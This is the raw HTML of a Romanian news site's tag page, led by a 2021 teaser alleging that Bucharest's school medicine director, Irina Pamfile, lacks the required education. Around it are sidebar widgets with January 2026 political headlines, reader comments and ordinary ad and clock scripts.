        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Irina pamfile</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: irina pamfile</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/fosta-secretara-la-o-gradinita-irina-pamfile-directoarea-medicinei-scolare-din-bucuresti-nu-indeplineste-conditiile-de-studii/" rel="bookmark" title="Fostă secretară la o grădiniță, Irina Pamfile, Directoarea Medicinei Școlare din București, nu îndeplinește condițiile de studii"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/09/irina-pamfile-apostol-300x160.jpg" alt="irina pamfile" title="Fostă secretară la o grădiniță, Irina Pamfile, Directoarea Medicinei Școlare din București, nu îndeplinește condițiile de studii"/></a></div>                <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/fosta-secretara-la-o-gradinita-irina-pamfile-directoarea-medicinei-scolare-din-bucuresti-nu-indeplineste-conditiile-de-studii/" rel="bookmark" title="Fostă secretară la o grădiniță, Irina Pamfile, Directoarea Medicinei Școlare din București, nu îndeplinește condițiile de studii">Fostă secretară la o grădiniță, Irina Pamfile, Directoarea Medicinei Școlare din...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-09T20:03:27+00:00" >20:03, 9 septembrie 2021</time></span>                            </div>


            <div class="td-excerpt">
                În luna octombrie 2020, înainte ca Nicușor Dan să preia mandatul de Primar General, Vasile Apostol, Directorul General interimar al Administrației Spitalelor și Serviciilor...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_697e170f9d552_rand td_block_template_1"  data-td-block-uid="td_uid_4_697e170f9d552" ><script>var block_td_uid_4_697e170f9d552 = new tdBlock();
block_td_uid_4_697e170f9d552.id = "td_uid_4_697e170f9d552";
block_td_uid_4_697e170f9d552.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_697e170f9d552_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697e170f9d552_rand","tdc_css_class_style":"td_uid_4_697e170f9d552_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697e170f9d552.td_column_number = "1";
block_td_uid_4_697e170f9d552.block_type = "td_block_11";
block_td_uid_4_697e170f9d552.post_count = "3";
block_td_uid_4_697e170f9d552.found_posts = "225837";
block_td_uid_4_697e170f9d552.header_color = "#";
block_td_uid_4_697e170f9d552.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e170f9d552.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_4_697e170f9d552);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_697e170f9d552 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/10/paleologu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/10/paleologu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/paleologu-cei-care-muncesc-si-tin-in-spinare-statul-sunt-oprimati-de-guvern-in-timp-ce-parazitii-statului-sunt-bine-mersi/" rel="bookmark" title="Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în timp ce paraziții statului sunt bine-mersi">Paleologu: Cei care muncesc și țin în spinare statul sunt oprimați de guvern în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:16:36+00:00" >14:16, 31 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Profesorul Theodor Paleologu a deplâns faptul că românii care-și plătesc taxele sunt împovărați cu taxe mai mari, în vreme ce „toți paraziții statului stau...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/03/DNA-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/03/DNA-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ANDRICA MARIUS CORIOLAN" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/administratorul-public-al-municipiului-bacau-si-directorul-adl-trimisi-in-judecata/" rel="bookmark" title="Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată">Administratorul public al municipiului Bacău și directorul ADL, trimiși în judecată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T22:51:09+00:00" >22:51, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Procurorii din cadrul Direcției Naționale Anticorupție – Serviciul Teritorial Bacău au dispus trimiterea în judecată, în stare de libertate, a inculpaților:

PIȘTEA CIPRIAN-OCTAVIAN, la data...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-a-modificat-astazi-legea-95-2006-si-alte-acte-din-domeniul-sanatatii/" rel="bookmark" title="Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății">Guvernul a modificat astăzi legea 95/2006 și alte acte din domeniul Sănătății</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T20:53:55+00:00" >20:53, 30 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Guvernul a adoptat astăzi o ordonanță pentru completarea Legii nr. 95/2006 privind reforma în domeniul sănătății, cu modificările și completările ulterioare, precum și a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_697e170fa3fa1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_697e170fa4123_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697e170fa4123" ><script>var block_td_uid_6_697e170fa4123 = new tdBlock();
block_td_uid_6_697e170fa4123.id = "td_uid_6_697e170fa4123";
block_td_uid_6_697e170fa4123.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697e170fa4123_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697e170fa4123_rand","tdc_css_class_style":"td_uid_6_697e170fa4123_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697e170fa4123.td_column_number = "1";
block_td_uid_6_697e170fa4123.block_type = "td_block_11";
block_td_uid_6_697e170fa4123.post_count = "3";
block_td_uid_6_697e170fa4123.found_posts = "225839";
block_td_uid_6_697e170fa4123.header_color = "#";
block_td_uid_6_697e170fa4123.ajax_pagination_infinite_stop = "";
block_td_uid_6_697e170fa4123.max_num_pages = "75279";
tdBlocksArray.push(block_td_uid_6_697e170fa4123);
</script><div id=td_uid_6_697e170fa4123 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/adriana-georgescu-pnl-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="gheorghe iscru" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/" rel="bookmark" title="Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:50:13+00:00" >13:50, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Update: Cei doi inculpați au fost arestați preventiv. Minuta - „Admite propunerea Ministerului Public – Parchetul de pe lângă Înalta Curte de Casație și...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2023/11/alfred-simonis-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/simonis-anunta-ca-subalternii-lui-de-la-dgaspc-vor-continua-sa-incalce-legea-in-cazul-copilului-acuzat-ca-si-a-ucis-prietenul/" rel="bookmark" title="Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în cazul copilului acuzat că și-a ucis prietenul">Simonis anunță că subalternii lui de la DGASPC vor continua să încalce legea în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:17:05+00:00" >17:17, 28 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Consiliului Județean (CJ) Timiș, Alfred Simonis, a afirmat, miercuri, că &#039;delincvenții, minori sau adulți, nu pot fi tratați în regim de asistență socială&#039;,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_697e170fadc8a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/falsul-general-sie-gheorghe-iscru-retinut-de-dna-pentru-coruptie-via-pnl-are-90-de-ani/#comment-56268">Falsul general SIE, Gheorghe Iscru, arestat de DNA pentru corupție via PNL, are 90 de ani</a></span><span class="comment-excerpt">Sunt cunoscutzi dashtia care se lauda cu pilele lor inca de pe timpul lui N.Ceaushescu decand este si lozinca aia</span></div></li><li><div class="comment"><span class="comment-author">Dresdner Heronimus</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56261">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">Ce spune Budai sunt poveshti pentru copiii,toata lumea shtie ca decand sunt in actuala guvernare propunerile legislative care au vrut</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/#comment-56231">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI</a></span><span class="comment-excerpt">șoșonica Da' ce targuri de Crăciun sunt la Craiova! Îi știți pe-ăia de n-au casă, dar își cumpără (tigăi) bmw-uri?</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_697e170fb146d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_697e170fb15af_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697e170fb15af" ><script>var block_td_uid_9_697e170fb15af = new tdBlock();
block_td_uid_9_697e170fb15af.id = "td_uid_9_697e170fb15af";
block_td_uid_9_697e170fb15af.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_697e170fb15af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697e170fb15af_rand","tdc_css_class_style":"td_uid_9_697e170fb15af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697e170fb15af.td_column_number = "1";
block_td_uid_9_697e170fb15af.block_type = "td_block_11";
block_td_uid_9_697e170fb15af.post_count = "5";
block_td_uid_9_697e170fb15af.found_posts = "12";
block_td_uid_9_697e170fb15af.header_color = "#";
block_td_uid_9_697e170fb15af.ajax_pagination_infinite_stop = "";
block_td_uid_9_697e170fb15af.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_697e170fb15af);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_697e170fb15af class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/diana-buzoianu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/diana-buzoianu-acuzata-de-tradare-de-ong-urile-de-mediu/" rel="bookmark" title="Diana Buzoianu acuzată de trădare de ONG-urile de mediu">Diana Buzoianu acuzată de trădare de ONG-urile de mediu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T21:45:10+00:00" >21:45, 29 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Agent Green, Declic, Greenpeace și Platforma pentru Adaptare Climatică condamnă ferm intenția Ministrei Mediului, Diana Buzoianu, de a condiționa desemnarea celor 10% zone de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
